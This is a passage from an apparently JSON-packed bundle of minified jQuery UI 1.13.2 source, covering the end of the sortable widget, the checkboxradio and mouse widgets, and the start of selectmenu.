this.floating?((horizontalDirection===\"right\"||verticalDirection===\"down\")?2:1):(verticalDirection&&(verticalDirection===\"down\"?2:1));},_intersectsWithSides:function(item){var isOverBottomHalf=this._isOverAxis(this.positionAbs.top+\nthis.offset.click.top,item.top+(item.height / 2),item.height),isOverRightHalf=this._isOverAxis(this.positionAbs.left+\nthis.offset.click.left,item.left+(item.width / 2),item.width),verticalDirection=this.dragDirection.vertical,horizontalDirection=this.dragDirection.horizontal;if(this.floating&&horizontalDirection){return((horizontalDirection===\"right\"&&isOverRightHalf)||(horizontalDirection===\"left\"&&!isOverRightHalf));}else{return verticalDirection&&((verticalDirection===\"down\"&&isOverBottomHalf)||(verticalDirection===\"up\"&&!isOverBottomHalf));}},_getDragVerticalDirection:function(){var delta=this.positionAbs.top-this.lastPositionAbs.top;return delta!==0&&(delta>0?\"down\":\"up\");},_getDragHorizontalDirection:function(){var delta=this.positionAbs.left-this.lastPositionAbs.left;return delta!==0&&(delta>0?\"right\":\"left\");},refresh:function(event){this._refreshItems(event);this._setHandleClassName();this.refreshPositions();return this;},_connectWith:function(){var options=this.options;return options.connectWith.constructor===String?[options.connectWith]:options.connectWith;},_getItemsAsjQuery:function(connected){var i,j,cur,inst,items=[],queries=[],connectWith=this._connectWith();if(connectWith&&connected){for(i=connectWith.length-1;i>=0;i--){cur=$(connectWith[i],this.document[0]);for(j=cur.length-1;j>=0;j--){inst=$.data(cur[j],this.widgetFullName);if(inst&&inst!==this&&!inst.options.disabled){queries.push([typeof inst.options.items===\"function\"?inst.options.items.call(inst.element):$(inst.options.items,inst.element).not(\".ui-sortable-helper\").not(\".ui-sortable-placeholder\"),inst]);}}}}\nqueries.push([typeof this.options.items===\"function\"?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):$(this.options.items,this.element).not(\".ui-sortable-helper\").not(\".ui-sortable-placeholder\"),this]);function addItems(){items.push(this);}\nfor(i=queries.length-1;i>=0;i--){queries[i][0].each(addItems);}\nreturn $(items);},_removeCurrentsFromItems:function(){var list=this.currentItem.find(\":data(\"+this.widgetName+\"-item)\");this.items=$.grep(this.items,function(item){for(var j=0;j<list.length;j++){if(list[j]===item.item[0]){return false;}}\nreturn true;});},_refreshItems:function(event){this.items=[];this.containers=[this];var i,j,cur,inst,targetData,_queries,item,queriesLength,items=this.items,queries=[[typeof this.options.items===\"function\"?this.options.items.call(this.element[0],event,{item:this.currentItem}):$(this.options.items,this.element),this]],connectWith=this._connectWith();if(connectWith&&this.ready){for(i=connectWith.length-1;i>=0;i--){cur=$(connectWith[i],this.document[0]);for(j=cur.length-1;j>=0;j--){inst=$.data(cur[j],this.widgetFullName);if(inst&&inst!==this&&!inst.options.disabled){queries.push([typeof inst.options.items===\"function\"?inst.options.items.call(inst.element[0],event,{item:this.currentItem}):$(inst.options.items,inst.element),inst]);this.containers.push(inst);}}}}\nfor(i=queries.length-1;i>=0;i--){targetData=queries[i][1];_queries=queries[i][0];for(j=0,queriesLength=_queries.length;j<queriesLength;j++){item=$(_queries[j]);item.data(this.widgetName+\"-item\",targetData);items.push({item:item,instance:targetData,width:0,height:0,left:0,top:0});}}},_refreshItemPositions:function(fast){var i,item,t,p;for(i=this.items.length-1;i>=0;i--){item=this.items[i];if(this.currentContainer&&item.instance!==this.currentContainer&&item.item[0]!==this.currentItem[0]){continue;}\nt=this.options.toleranceElement?$(this.options.toleranceElement,item.item):item.item;if(!fast){item.width=t.outerWidth();item.height=t.outerHeight();}\np=t.offset();item.left=p.left;item.top=p.top;}},refreshPositions:function(fast){this.floating=this.items.length?this.options.axis===\"x\"||this._isFloating(this.items[0].item):false;if(this.offsetParent&&this.helper){this.offset.parent=this._getParentOffset();}\nthis._refreshItemPositions(fast);var i,p;if(this.options.custom&&this.options.custom.refreshContainers){this.options.custom.refreshContainers.call(this);}else{for(i=this.containers.length-1;i>=0;i--){p=this.containers[i].element.offset();this.containers[i].containerCache.left=p.left;this.containers[i].containerCache.top=p.top;this.containers[i].containerCache.width=this.containers[i].element.outerWidth();this.containers[i].containerCache.height=this.containers[i].element.outerHeight();}}\nreturn this;},_createPlaceholder:function(that){that=that||this;var className,nodeName,o=that.options;if(!o.placeholder||o.placeholder.constructor===String){className=o.placeholder;nodeName=that.currentItem[0].nodeName.toLowerCase();o.placeholder={element:function(){var element=$(\"<\"+nodeName+\">\",that.document[0]);that._addClass(element,\"ui-sortable-placeholder\",className||that.currentItem[0].className)._removeClass(element,\"ui-sortable-helper\");if(nodeName===\"tbody\"){that._createTrPlaceholder(that.currentItem.find(\"tr\").eq(0),$(\"<tr>\",that.document[0]).appendTo(element));}else if(nodeName===\"tr\"){that._createTrPlaceholder(that.currentItem,element);}else if(nodeName===\"img\"){element.attr(\"src\",that.currentItem.attr(\"src\"));}\nif(!className){element.css(\"visibility\",\"hidden\");}\nreturn element;},update:function(container,p){if(className&&!o.forcePlaceholderSize){return;}\nif(!p.height()||(o.forcePlaceholderSize&&(nodeName===\"tbody\"||nodeName===\"tr\"))){p.height(that.currentItem.innerHeight()-\nparseInt(that.currentItem.css(\"paddingTop\")||0,10)-\nparseInt(that.currentItem.css(\"paddingBottom\")||0,10));}\nif(!p.width()){p.width(that.currentItem.innerWidth()-\nparseInt(that.currentItem.css(\"paddingLeft\")||0,10)-\nparseInt(that.currentItem.css(\"paddingRight\")||0,10));}}};}\nthat.placeholder=$(o.placeholder.element.call(that.element,that.currentItem));that.currentItem.after(that.placeholder);o.placeholder.update(that,that.placeholder);},_createTrPlaceholder:function(sourceTr,targetTr){var that=this;sourceTr.children().each(function(){$(\"<td>&#160;</td>\",that.document[0]).attr(\"colspan\",$(this).attr(\"colspan\")||1).appendTo(targetTr);});},_contactContainers:function(event){var i,j,dist,itemWithLeastDistance,posProperty,sizeProperty,cur,nearBottom,floating,axis,innermostContainer=null,innermostIndex=null;for(i=this.containers.length-1;i>=0;i--){if($.contains(this.currentItem[0],this.containers[i].element[0])){continue;}\nif(this._intersectsWith(this.containers[i].containerCache)){if(innermostContainer&&$.contains(this.containers[i].element[0],innermostContainer.element[0])){continue;}\ninnermostContainer=this.containers[i];innermostIndex=i;}else{if(this.containers[i].containerCache.over){this.containers[i]._trigger(\"out\",event,this._uiHash(this));this.containers[i].containerCache.over=0;}}}\nif(!innermostContainer){return;}\nif(this.containers.length===1){if(!this.containers[innermostIndex].containerCache.over){this.containers[innermostIndex]._trigger(\"over\",event,this._uiHash(this));this.containers[innermostIndex].containerCache.over=1;}}else{dist=10000;itemWithLeastDistance=null;floating=innermostContainer.floating||this._isFloating(this.currentItem);posProperty=floating?\"left\":\"top\";sizeProperty=floating?\"width\":\"height\";axis=floating?\"pageX\":\"pageY\";for(j=this.items.length-1;j>=0;j--){if(!$.contains(this.containers[innermostIndex].element[0],this.items[j].item[0])){continue;}\nif(this.items[j].item[0]===this.currentItem[0]){continue;}\ncur=this.items[j].item.offset()[posProperty];nearBottom=false;if(event[axis]-cur>this.items[j][sizeProperty]/ 2){nearBottom=true;}\nif(Math.abs(event[axis]-cur)<dist){dist=Math.abs(event[axis]-cur);itemWithLeastDistance=this.items[j];this.direction=nearBottom?\"up\":\"down\";}}\nif(!itemWithLeastDistance&&!this.options.dropOnEmpty){return;}\nif(this.currentContainer===this.containers[innermostIndex]){if(!this.currentContainer.containerCache.over){this.containers[innermostIndex]._trigger(\"over\",event,this._uiHash());this.currentContainer.containerCache.over=1;}\nreturn;}\nif(itemWithLeastDistance){this._rearrange(event,itemWithLeastDistance,null,true);}else{this._rearrange(event,null,this.containers[innermostIndex].element,true);}\nthis._trigger(\"change\",event,this._uiHash());this.containers[innermostIndex]._trigger(\"change\",event,this._uiHash(this));this.currentContainer=this.containers[innermostIndex];this.options.placeholder.update(this.currentContainer,this.placeholder);this.scrollParent=this.placeholder.scrollParent();if(this.scrollParent[0]!==this.document[0]&&this.scrollParent[0].tagName!==\"HTML\"){this.overflowOffset=this.scrollParent.offset();}\nthis.containers[innermostIndex]._trigger(\"over\",event,this._uiHash(this));this.containers[innermostIndex].containerCache.over=1;}},_createHelper:function(event){var o=this.options,helper=typeof o.helper===\"function\"?$(o.helper.apply(this.element[0],[event,this.currentItem])):(o.helper===\"clone\"?this.currentItem.clone():this.currentItem);if(!helper.parents(\"body\").length){this.appendTo[0].appendChild(helper[0]);}\nif(helper[0]===this.currentItem[0]){this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css(\"position\"),top:this.currentItem.css(\"top\"),left:this.currentItem.css(\"left\")};}\nif(!helper[0].style.width||o.forceHelperSize){helper.width(this.currentItem.width());}\nif(!helper[0].style.height||o.forceHelperSize){helper.height(this.currentItem.height());}\nreturn helper;},_adjustOffsetFromHelper:function(obj){if(typeof obj===\"string\"){obj=obj.split(\" \");}\nif(Array.isArray(obj)){obj={left:+obj[0],top:+obj[1]||0};}\nif(\"left\"in obj){this.offset.click.left=obj.left+this.margins.left;}\nif(\"right\"in obj){this.offset.click.left=this.helperProportions.width-obj.right+this.margins.left;}\nif(\"top\"in obj){this.offset.click.top=obj.top+this.margins.top;}\nif(\"bottom\"in obj){this.offset.click.top=this.helperProportions.height-obj.bottom+this.margins.top;}},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var po=this.offsetParent.offset();if(this.cssPosition===\"absolute\"&&this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0])){po.left+=this.scrollParent.scrollLeft();po.top+=this.scrollParent.scrollTop();}\nif(this.offsetParent[0]===this.document[0].body||(this.offsetParent[0].tagName&&this.offsetParent[0].tagName.toLowerCase()===\"html\"&&$.ui.ie)){po={top:0,left:0};}\nreturn{top:po.top+(parseInt(this.offsetParent.css(\"borderTopWidth\"),10)||0),left:po.left+(parseInt(this.offsetParent.css(\"borderLeftWidth\"),10)||0)};},_getRelativeOffset:function(){if(this.cssPosition===\"relative\"){var p=this.currentItem.position();return{top:p.top-(parseInt(this.helper.css(\"top\"),10)||0)+\nthis.scrollParent.scrollTop(),left:p.left-(parseInt(this.helper.css(\"left\"),10)||0)+\nthis.scrollParent.scrollLeft()};}else{return{top:0,left:0};}},_cacheMargins:function(){this.margins={left:(parseInt(this.currentItem.css(\"marginLeft\"),10)||0),top:(parseInt(this.currentItem.css(\"marginTop\"),10)||0)};},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};},_setContainment:function(){var ce,co,over,o=this.options;if(o.containment===\"parent\"){o.containment=this.helper[0].parentNode;}\nif(o.containment===\"document\"||o.containment===\"window\"){this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,o.containment===\"document\"?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,(o.containment===\"document\"?(this.document.height()||document.body.parentNode.scrollHeight):this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];}\nif(!(/^(document|window|parent)$/).test(o.containment)){ce=$(o.containment)[0];co=$(o.containment).offset();over=($(ce).css(\"overflow\")!==\"hidden\");this.containment=[co.left+(parseInt($(ce).css(\"borderLeftWidth\"),10)||0)+\n(parseInt($(ce).css(\"paddingLeft\"),10)||0)-this.margins.left,co.top+(parseInt($(ce).css(\"borderTopWidth\"),10)||0)+\n(parseInt($(ce).css(\"paddingTop\"),10)||0)-this.margins.top,co.left+(over?Math.max(ce.scrollWidth,ce.offsetWidth):ce.offsetWidth)-\n(parseInt($(ce).css(\"borderLeftWidth\"),10)||0)-\n(parseInt($(ce).css(\"paddingRight\"),10)||0)-\nthis.helperProportions.width-this.margins.left,co.top+(over?Math.max(ce.scrollHeight,ce.offsetHeight):ce.offsetHeight)-\n(parseInt($(ce).css(\"borderTopWidth\"),10)||0)-\n(parseInt($(ce).css(\"paddingBottom\"),10)||0)-\nthis.helperProportions.height-this.margins.top];}},_convertPositionTo:function(d,pos){if(!pos){pos=this.position;}\nvar mod=d===\"absolute\"?1:-1,scroll=this.cssPosition===\"absolute\"&&!(this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,scrollIsRootNode=(/(html|body)/i).test(scroll[0].tagName);return{top:(pos.top+\nthis.offset.relative.top*mod+\nthis.offset.parent.top*mod-\n((this.cssPosition===\"fixed\"?-this.scrollParent.scrollTop():(scrollIsRootNode?0:scroll.scrollTop()))*mod)),left:(pos.left+\nthis.offset.relative.left*mod+\nthis.offset.parent.left*mod-\n((this.cssPosition===\"fixed\"?-this.scrollParent.scrollLeft():scrollIsRootNode?0:scroll.scrollLeft())*mod))};},_generatePosition:function(event){var top,left,o=this.options,pageX=event.pageX,pageY=event.pageY,scroll=this.cssPosition===\"absolute\"&&!(this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,scrollIsRootNode=(/(html|body)/i).test(scroll[0].tagName);if(this.cssPosition===\"relative\"&&!(this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0])){this.offset.relative=this._getRelativeOffset();}\nif(this.originalPosition){if(this.containment){if(event.pageX-this.offset.click.left<this.containment[0]){pageX=this.containment[0]+this.offset.click.left;}\nif(event.pageY-this.offset.click.top<this.containment[1]){pageY=this.containment[1]+this.offset.click.top;}\nif(event.pageX-this.offset.click.left>this.containment[2]){pageX=this.containment[2]+this.offset.click.left;}\nif(event.pageY-this.offset.click.top>this.containment[3]){pageY=this.containment[3]+this.offset.click.top;}}\nif(o.grid){top=this.originalPageY+Math.round((pageY-this.originalPageY)/\no.grid[1])*o.grid[1];pageY=this.containment?((top-this.offset.click.top>=this.containment[1]&&top-this.offset.click.top<=this.containment[3])?top:((top-this.offset.click.top>=this.containment[1])?top-o.grid[1]:top+o.grid[1])):top;left=this.originalPageX+Math.round((pageX-this.originalPageX)/\no.grid[0])*o.grid[0];pageX=this.containment?((left-this.offset.click.left>=this.containment[0]&&left-this.offset.click.left<=this.containment[2])?left:((left-this.offset.click.left>=this.containment[0])?left-o.grid[0]:left+o.grid[0])):left;}}\nreturn{top:(pageY-\nthis.offset.click.top-\nthis.offset.relative.top-\nthis.offset.parent.top+\n((this.cssPosition===\"fixed\"?-this.scrollParent.scrollTop():(scrollIsRootNode?0:scroll.scrollTop())))),left:(pageX-\nthis.offset.click.left-\nthis.offset.relative.left-\nthis.offset.parent.left+\n((this.cssPosition===\"fixed\"?-this.scrollParent.scrollLeft():scrollIsRootNode?0:scroll.scrollLeft())))};},_rearrange:function(event,i,a,hardRefresh){if(a){a[0].appendChild(this.placeholder[0]);}else{i.item[0].parentNode.insertBefore(this.placeholder[0],(this.direction===\"down\"?i.item[0]:i.item[0].nextSibling));}\nthis.counter=this.counter?++this.counter:1;var counter=this.counter;this._delay(function(){if(counter===this.counter){this.refreshPositions(!hardRefresh);}});},_clear:function(event,noPropagation){this.reverting=false;var i,delayedTriggers=[];if(!this._noFinalSort&&this.currentItem.parent().length){this.placeholder.before(this.currentItem);}\nthis._noFinalSort=null;if(this.helper[0]===this.currentItem[0]){for(i in this._storedCSS){if(this._storedCSS[i]===\"auto\"||this._storedCSS[i]===\"static\"){this._storedCSS[i]=\"\";}}\nthis.currentItem.css(this._storedCSS);this._removeClass(this.currentItem,\"ui-sortable-helper\");}else{this.currentItem.show();}\nif(this.fromOutside&&!noPropagation){delayedTriggers.push(function(event){this._trigger(\"receive\",event,this._uiHash(this.fromOutside));});}\nif((this.fromOutside||this.domPosition.prev!==this.currentItem.prev().not(\".ui-sortable-helper\")[0]||this.domPosition.parent!==this.currentItem.parent()[0])&&!noPropagation){delayedTriggers.push(function(event){this._trigger(\"update\",event,this._uiHash());});}\nif(this!==this.currentContainer){if(!noPropagation){delayedTriggers.push(function(event){this._trigger(\"remove\",event,this._uiHash());});delayedTriggers.push((function(c){return function(event){c._trigger(\"receive\",event,this._uiHash(this));};}).call(this,this.currentContainer));delayedTriggers.push((function(c){return function(event){c._trigger(\"update\",event,this._uiHash(this));};}).call(this,this.currentContainer));}}\nfunction delayEvent(type,instance,container){return function(event){container._trigger(type,event,instance._uiHash(instance));};}\nfor(i=this.containers.length-1;i>=0;i--){if(!noPropagation){delayedTriggers.push(delayEvent(\"deactivate\",this,this.containers[i]));}\nif(this.containers[i].containerCache.over){delayedTriggers.push(delayEvent(\"out\",this,this.containers[i]));this.containers[i].containerCache.over=0;}}\nif(this.storedCursor){this.document.find(\"body\").css(\"cursor\",this.storedCursor);this.storedStylesheet.remove();}\nif(this._storedOpacity){this.helper.css(\"opacity\",this._storedOpacity);}\nif(this._storedZIndex){this.helper.css(\"zIndex\",this._storedZIndex===\"auto\"?\"\":this._storedZIndex);}\nthis.dragging=false;if(!noPropagation){this._trigger(\"beforeStop\",event,this._uiHash());}\nthis.placeholder[0].parentNode.removeChild(this.placeholder[0]);if(!this.cancelHelperRemoval){if(this.helper[0]!==this.currentItem[0]){this.helper.remove();}\nthis.helper=null;}\nif(!noPropagation){for(i=0;i<delayedTriggers.length;i++){delayedTriggers[i].call(this,event);}\nthis._trigger(\"stop\",event,this._uiHash());}\nthis.fromOutside=false;return!this.cancelHelperRemoval;},_trigger:function(){if($.Widget.prototype._trigger.apply(this,arguments)===false){this.cancel();}},_uiHash:function(_inst){var inst=_inst||this;return{helper:inst.helper,placeholder:inst.placeholder||$([]),position:inst.position,originalPosition:inst.originalPosition,offset:inst.positionAbs,item:inst.currentItem,sender:_inst?_inst.element:null};}});});","jquery/ui-modules/widgets/checkboxradio.min.js":"/*!\n * jQuery UI Checkboxradio 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../form-reset-mixin\",\"../labels\",\"../widget\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";$.widget(\"ui.checkboxradio\",[$.ui.formResetMixin,{version:\"1.13.2\",options:{disabled:null,label:null,icon:true,classes:{\"ui-checkboxradio-label\":\"ui-corner-all\",\"ui-checkboxradio-icon\":\"ui-corner-all\"}},_getCreateOptions:function(){var disabled,labels,labelContents;var options=this._super()||{};this._readType();labels=this.element.labels();this.label=$(labels[labels.length-1]);if(!this.label.length){$.error(\"No label found for checkboxradio widget\");}\nthis.originalLabel=\"\";labelContents=this.label.contents().not(this.element[0]);if(labelContents.length){this.originalLabel+=labelContents.clone().wrapAll(\"<div></div>\").parent().html();}\nif(this.originalLabel){options.label=this.originalLabel;}\ndisabled=this.element[0].disabled;if(disabled!=null){options.disabled=disabled;}\nreturn options;},_create:function(){var checked=this.element[0].checked;this._bindFormResetHandler();if(this.options.disabled==null){this.options.disabled=this.element[0].disabled;}\nthis._setOption(\"disabled\",this.options.disabled);this._addClass(\"ui-checkboxradio\",\"ui-helper-hidden-accessible\");this._addClass(this.label,\"ui-checkboxradio-label\",\"ui-button ui-widget\");if(this.type===\"radio\"){this._addClass(this.label,\"ui-checkboxradio-radio-label\");}\nif(this.options.label&&this.options.label!==this.originalLabel){this._updateLabel();}else if(this.originalLabel){this.options.label=this.originalLabel;}\nthis._enhance();if(checked){this._addClass(this.label,\"ui-checkboxradio-checked\",\"ui-state-active\");}\nthis._on({change:\"_toggleClasses\",focus:function(){this._addClass(this.label,null,\"ui-state-focus ui-visual-focus\");},blur:function(){this._removeClass(this.label,null,\"ui-state-focus ui-visual-focus\");}});},_readType:function(){var nodeName=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type;if(nodeName!==\"input\"||!/radio|checkbox/.test(this.type)){$.error(\"Can't create checkboxradio on element.nodeName=\"+nodeName+\" and element.type=\"+this.type);}},_enhance:function(){this._updateIcon(this.element[0].checked);},widget:function(){return this.label;},_getRadioGroup:function(){var group;var name=this.element[0].name;var nameSelector=\"input[name='\"+$.escapeSelector(name)+\"']\";if(!name){return $([]);}\nif(this.form.length){group=$(this.form[0].elements).filter(nameSelector);}else{group=$(nameSelector).filter(function(){return $(this)._form().length===0;});}\nreturn group.not(this.element);},_toggleClasses:function(){var checked=this.element[0].checked;this._toggleClass(this.label,\"ui-checkboxradio-checked\",\"ui-state-active\",checked);if(this.options.icon&&this.type===\"checkbox\"){this._toggleClass(this.icon,null,\"ui-icon-check ui-state-checked\",checked)._toggleClass(this.icon,null,\"ui-icon-blank\",!checked);}\nif(this.type===\"radio\"){this._getRadioGroup().each(function(){var instance=$(this).checkboxradio(\"instance\");if(instance){instance._removeClass(instance.label,\"ui-checkboxradio-checked\",\"ui-state-active\");}});}},_destroy:function(){this._unbindFormResetHandler();if(this.icon){this.icon.remove();this.iconSpace.remove();}},_setOption:function(key,value){if(key===\"label\"&&!value){return;}\nthis._super(key,value);if(key===\"disabled\"){this._toggleClass(this.label,null,\"ui-state-disabled\",value);this.element[0].disabled=value;return;}\nthis.refresh();},_updateIcon:function(checked){var toAdd=\"ui-icon ui-icon-background \";if(this.options.icon){if(!this.icon){this.icon=$(\"<span>\");this.iconSpace=$(\"<span> </span>\");this._addClass(this.iconSpace,\"ui-checkboxradio-icon-space\");}\nif(this.type===\"checkbox\"){toAdd+=checked?\"ui-icon-check ui-state-checked\":\"ui-icon-blank\";this._removeClass(this.icon,null,checked?\"ui-icon-blank\":\"ui-icon-check\");}else{toAdd+=\"ui-icon-blank\";}\nthis._addClass(this.icon,\"ui-checkboxradio-icon\",toAdd);if(!checked){this._removeClass(this.icon,null,\"ui-icon-check ui-state-checked\");}\nthis.icon.prependTo(this.label).after(this.iconSpace);}else if(this.icon!==undefined){this.icon.remove();this.iconSpace.remove();delete this.icon;}},_updateLabel:function(){var contents=this.label.contents().not(this.element[0]);if(this.icon){contents=contents.not(this.icon[0]);}\nif(this.iconSpace){contents=contents.not(this.iconSpace[0]);}\ncontents.remove();this.label.append(this.options.label);},refresh:function(){var checked=this.element[0].checked,isDisabled=this.element[0].disabled;this._updateIcon(checked);this._toggleClass(this.label,\"ui-checkboxradio-checked\",\"ui-state-active\",checked);if(this.options.label!==null){this._updateLabel();}\nif(isDisabled!==this.options.disabled){this._setOptions({\"disabled\":isDisabled});}}}]);return $.ui.checkboxradio;});","jquery/ui-modules/widgets/mouse.min.js":"/*!\n * jQuery UI Mouse 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../ie\",\"../version\",\"../widget\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";var mouseHandled=false;$(document).on(\"mouseup\",function(){mouseHandled=false;});return $.widget(\"ui.mouse\",{version:\"1.13.2\",options:{cancel:\"input, textarea, button, select, option\",distance:1,delay:0},_mouseInit:function(){var that=this;this.element.on(\"mousedown.\"+this.widgetName,function(event){return that._mouseDown(event);}).on(\"click.\"+this.widgetName,function(event){if(true===$.data(event.target,that.widgetName+\".preventClickEvent\")){$.removeData(event.target,that.widgetName+\".preventClickEvent\");event.stopImmediatePropagation();return false;}});this.started=false;},_mouseDestroy:function(){this.element.off(\".\"+this.widgetName);if(this._mouseMoveDelegate){this.document.off(\"mousemove.\"+this.widgetName,this._mouseMoveDelegate).off(\"mouseup.\"+this.widgetName,this._mouseUpDelegate);}},_mouseDown:function(event){if(mouseHandled){return;}\nthis._mouseMoved=false;if(this._mouseStarted){this._mouseUp(event);}\nthis._mouseDownEvent=event;var that=this,btnIsLeft=(event.which===1),elIsCancel=(typeof this.options.cancel===\"string\"&&event.target.nodeName?$(event.target).closest(this.options.cancel).length:false);if(!btnIsLeft||elIsCancel||!this._mouseCapture(event)){return true;}\nthis.mouseDelayMet=!this.options.delay;if(!this.mouseDelayMet){this._mouseDelayTimer=setTimeout(function(){that.mouseDelayMet=true;},this.options.delay);}\nif(this._mouseDistanceMet(event)&&this._mouseDelayMet(event)){this._mouseStarted=(this._mouseStart(event)!==false);if(!this._mouseStarted){event.preventDefault();return true;}}\nif(true===$.data(event.target,this.widgetName+\".preventClickEvent\")){$.removeData(event.target,this.widgetName+\".preventClickEvent\");}\nthis._mouseMoveDelegate=function(event){return that._mouseMove(event);};this._mouseUpDelegate=function(event){return that._mouseUp(event);};this.document.on(\"mousemove.\"+this.widgetName,this._mouseMoveDelegate).on(\"mouseup.\"+this.widgetName,this._mouseUpDelegate);event.preventDefault();mouseHandled=true;return true;},_mouseMove:function(event){if(this._mouseMoved){if($.ui.ie&&(!document.documentMode||document.documentMode<9)&&!event.button){return this._mouseUp(event);}else if(!event.which){if(event.originalEvent.altKey||event.originalEvent.ctrlKey||event.originalEvent.metaKey||event.originalEvent.shiftKey){this.ignoreMissingWhich=true;}else if(!this.ignoreMissingWhich){return this._mouseUp(event);}}}\nif(event.which||event.button){this._mouseMoved=true;}\nif(this._mouseStarted){this._mouseDrag(event);return event.preventDefault();}\nif(this._mouseDistanceMet(event)&&this._mouseDelayMet(event)){this._mouseStarted=(this._mouseStart(this._mouseDownEvent,event)!==false);if(this._mouseStarted){this._mouseDrag(event);}else{this._mouseUp(event);}}\nreturn!this._mouseStarted;},_mouseUp:function(event){this.document.off(\"mousemove.\"+this.widgetName,this._mouseMoveDelegate).off(\"mouseup.\"+this.widgetName,this._mouseUpDelegate);if(this._mouseStarted){this._mouseStarted=false;if(event.target===this._mouseDownEvent.target){$.data(event.target,this.widgetName+\".preventClickEvent\",true);}\nthis._mouseStop(event);}\nif(this._mouseDelayTimer){clearTimeout(this._mouseDelayTimer);delete this._mouseDelayTimer;}\nthis.ignoreMissingWhich=false;mouseHandled=false;event.preventDefault();},_mouseDistanceMet:function(event){return(Math.max(Math.abs(this._mouseDownEvent.pageX-event.pageX),Math.abs(this._mouseDownEvent.pageY-event.pageY))>=this.options.distance);},_mouseDelayMet:function(){return this.mouseDelayMet;},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return true;}});});","jquery/ui-modules/widgets/selectmenu.min.js":"/*!\n * jQuery UI Selectmenu 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./menu\",\"../form-reset-mixin\",\"../keycode\",\"../labels\",\"../position\",\"../unique-id\",\"../version\",\"../widget\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.widget(\"ui.selectmenu\",[$.ui.formResetMixin,{version:\"1.13.2\",defaultElement:\"<select>\",options:{appendTo:null,classes:{\"ui-selectmenu-button-open\":\"ui-corner-top\",\"ui-selectmenu-button-closed\":\"ui-corner-all\"},disabled:null,icons:{button:\"ui-icon-triangle-1-s\"},position:{my:\"left top\",at:\"left bottom\",collision:\"none\"},width:false,change:null,close:null,focus:null,open:null,select:null},_create:function(){var selectmenuId=this.element.uniqueId().attr(\"id\");this.ids={element:selectmenuId,button:selectmenuId+\"-button\",menu:selectmenuId+\"-menu\"};this._drawButton();this._drawMenu();this._bindFormResetHandler();this._rendered=false;this.menuItems=$();},_drawButton:function(){var icon,that=this,item=this._parseOption(this.element.find(\"option:selected\"),this.element[0].selectedIndex);this.labels=this.element.labels().attr(\"for\",this.ids.button);this._on(this.labels,{click:function(event){this.button.trigger(\"focus\");event.preventDefault();}});this.element.hide();this.button=$(\"<span>\",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:\"combobox\",\"aria-expanded\":\"false\",\"aria-autocomplete\":\"list\",\"aria-owns\":this.ids.menu,\"aria-haspopup\":\"true\",title:this.element.attr(\"title\")}).insertAfter(this.element);this._addClass(this.button,\"ui-selectmenu-button ui-selectmenu-button-closed\",\"ui-button ui-widget\");icon=$(\"<span>\").appendTo(this.button);this._addClass(icon,\"ui-selectmenu-icon\",\"ui-icon \"+this.options.icons.button);this.buttonItem=this._renderButtonItem(item).appendTo(this.button);if(this.options.width!==false){this._resizeButton();}\nthis._on(this.button,this._buttonEvents);this.button.one(\"focusin\",function(){if(!that._rendered){that._refreshMenu();}});},_drawMenu:function(){var that=this;this.menu=$(\"<ul>\",{\"aria-hidden\":\"true\",\"aria-labelledby\":this.ids.button,id:this.ids.menu});this.menuWrap=$(\"<div>\").append(this.menu);this._addClass(this.menuWrap,\"ui-selectmenu-menu\",\"ui-front\");this.menuWrap.appendTo(this._appendTo());this.menuInstance=this.menu.menu({classes:{\"ui-menu\":\"ui-corner-bottom\"},role:\"listbox\",select:function(event,ui){event.preventDefault();that._setSelection();that._select(ui.item.data(\"ui-selectmenu-item\"),event);},focus:function(event,ui){var item=ui.item.data(\"ui-selectmenu-item\");if(that.focusIndex!=null&&item.index!==that.focusIndex){that._trigger(\"focus\",event,{item:item});if(!that.isOpen){that._select(item,event);}}\nthat.focusIndex=item.index;that.button.attr(\"aria-activedescendant\",that.menuItems.eq(item.index).attr(\"id\"));}}).menu(\"instance\");this.menuInstance._off(this.menu,\"mouseleave\");this.menuInstance._closeOnDocumentClick=function(){return false;};this.menuInstance._isDivider=function(){return false;};},refresh:function(){this._refreshMenu();this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data(\"ui-selectmenu-item\")||{}));if(this.options.width===null){this._resizeButton();}},_refreshMenu:function(){var 